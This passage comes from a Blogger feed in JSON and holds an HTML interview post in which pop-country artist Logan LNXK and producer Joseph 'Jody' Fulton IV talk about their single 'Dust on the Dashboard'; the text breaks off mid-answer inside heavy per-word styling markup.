Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS1L_U-lPSKFRiG-9QHbSEmBm6lpfxgnRWztHXkuvPZ_EKXhsRcaF5dOQW70LvZhMaRg3Ds6ydwxbUdl1xSQXDUL5krmb6AoeNzIv5nSaZe_jH6_NudwUaLe1mXJqgpfKm-ki9xAAbqCxm3QnaLBRHXiD0lPcgwil5hF34jjcat-FBY1nL4IazvZaCZnIb\/s72-c\/Darrell%20Kelley%20headshot.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-2252633737207647130"},"published":{"$t":"2025-11-17T10:44:00.004-05:00"},"updated":{"$t":"2025-11-17T10:44:28.428-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Rising Pop-Country Star Logan LNXK Discusses New Single and More"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsAk0iy67HRnDDYhH6zTVY-BRIeMuO5slRl_3tVD_6FeEjCt1RMmVYg6SjXPDlLu_UqVJdfINoUV83VpDMwELu7p3rDBGTqGF_WhEmd1X2gLJJ3ggd4xDz-6PYEK3Lmn0My5JqWRemjm0wYo0FW9ttxtJ9rufO_rAz4EGVrRc3VmgmLAQJp48SQjDMlXk\/s1184\/Logan%20LNXK.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1184\" data-original-width=\"864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsAk0iy67HRnDDYhH6zTVY-BRIeMuO5slRl_3tVD_6FeEjCt1RMmVYg6SjXPDlLu_UqVJdfINoUV83VpDMwELu7p3rDBGTqGF_WhEmd1X2gLJJ3ggd4xDz-6PYEK3Lmn0My5JqWRemjm0wYo0FW9ttxtJ9rufO_rAz4EGVrRc3VmgmLAQJp48SQjDMlXk\/s16000\/Logan%20LNXK.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003EWe caught up with rising country star\u0026nbsp;\u003Ca href=\"https:\/\/www.moderndaycountry.com\/2025\/10\/artist-feature-logan-lnxk.html\"\u003ELogan LNXK\u003C\/a\u003E\u0026nbsp;and writer\/producer Joseph \"Jody: Fulton IV to talk about their new single \"Dust on the Dashboard\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHow did you get started in music?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003ELogan LNXK:\u003C\/b\u003E\u003Cbr \/\u003EHonestly, music found me before I found it. I grew up writing poems and journaling feelings I couldn’t say out loud. One day I turned a few lines into lyrics and realized it hit different when I sang it. From that moment, I knew — this wasn’t just something I loved, it was who I was.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"animation-delay: -1ms !important; animation-duration: 1ms !important; animation-iteration-count: 1 !important; color: #62646a; font-family: Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; transition-delay: 0s !important; transition-duration: 0s !important;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EYou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ementioned\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewanting\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebring\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eout\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyour\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Estorytelling\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eside\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emore.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EDo\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efeel\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou’ve\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Edone\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewith\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E“Dust\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eon\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EDashboard”?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003ELogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003ELNXK:\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EAbsolutely.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EThis\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esong\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elet\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eme\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Etell\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ea\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Estory\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efeels\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ecinematic\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ereal—those\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elate-night\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Edrives\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewhere\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eprocess\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elife,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elove,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eloss,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efreedom.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EEvery\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elyric\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eis\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ea\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esnapshot\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eof\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emy\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eown\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ejourney.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\nJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EIV:\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EMy\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Egoal\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewas\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, 